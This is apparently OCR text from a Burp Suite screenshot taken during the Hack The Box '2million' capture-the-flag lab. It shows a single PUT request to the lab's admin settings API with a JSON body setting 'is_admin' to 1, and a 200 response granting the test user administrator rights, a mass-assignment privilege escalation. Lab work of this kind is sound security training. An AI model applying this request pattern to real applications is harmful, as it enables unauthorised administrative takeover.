 10.10.14.19
18:39
Hack The
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
OffSec
1 ×
+
Hack The
PEN-TESTING
Send
Cancel
Target: http://2million.htb
HTTP/1
Server: EU FREE 1
Load: 49%
Main
Dashboard
Rules
Change Log
Ideas & Feedback
Support
Careers
Looking for a Job
Job Offers
Companies
Rankings
Hall of Fame
Team Rankings
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/json
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=lgkmpf03e2rqr8bbjulneu0k45
11 Connection: keep-alive
12 Content-Length: 49
13
14 {
"email":"myuser@mail.com",
15 "is_admin":1
}
16
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Jul 2025 15:39:30 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":18,
"username":"myuser",
"is_admin":1
}
Search
0 highlights
Inspector
Notes
Custom actions
Done
299 bytes | 114 millis
Event log (9)
All issues
Memory: 124.8MB
Disabled
Tickets
Below is a list of your active tickets. Each ticket allows access to a specific